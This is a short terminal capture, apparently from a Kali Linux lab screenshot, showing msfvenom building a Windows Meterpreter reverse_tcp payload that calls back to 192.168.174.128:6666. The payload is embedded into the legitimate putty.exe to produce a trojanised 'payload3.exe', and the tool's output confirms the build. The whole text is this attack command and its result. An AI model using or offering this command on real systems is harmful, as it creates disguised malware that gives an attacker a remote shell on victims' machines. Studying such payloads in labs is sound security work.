 (kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.174.128 LPORT=6666  -x putty.exe  -f exe -o /mnt/hgfs/Shar
e/payload3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 1273576 bytes
Saved as: /mnt/hgfs/Share/payload3.exe